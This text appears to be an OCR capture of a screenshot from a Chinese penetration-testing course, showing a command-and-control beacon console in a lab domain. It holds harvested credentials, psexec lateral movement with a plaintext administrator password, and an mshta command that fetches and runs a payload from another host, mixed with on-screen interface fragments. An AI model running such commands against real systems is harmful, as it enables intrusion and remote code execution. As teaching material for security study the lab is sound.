 nathan
上课中 00:30:04
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐 bilibili
腾讯课堂
0.10.80 http Administrator * WEB
192.168.78.59 10.10.10.201 http Administrator * PC
192.168.78.59 10.10.10.201 http administrator * PC
192.168.78.59 10.10.10.201 http SYSTEM * PC
192.168.78.59 10.10.10.201 http administrator * PC
Event Log X Beacon 10.10.10.80@5504 X
[*] Tasked beacon to run: c:\pstools\psexec.exe \\10.10.10.201 -u de1ay\administrator -p 1qaz@WSX3e whoami
[+] host called home, sent: 111 bytes
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
de1ay\administratorConnecting to 10.10.10.201...Starting PSEXESVC service on 10.10.10.201...Connecting with PsExec service on 10.10.10.201...Starting whoami on 10.10
whoami exited on 10.10.10.201 with error code 0.
beacon> shell c:\pstools\psexec.exe \\10.10.10.201 -u de1ay\administrator -p 1qaz@WSX3e mshta http://192.168.78.117:8088/download/file.ext
[*] Tasked beacon to run: c:\pstools\psexec.exe \\10.10.10.201 -u de1ay\administrator -p 1qaz@WSX3e mshta http://192.168.78.117:8088/download/file.ext
[+] host called home, sent: 155 bytes
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
列表是空的。
英
20:23
2020/11/6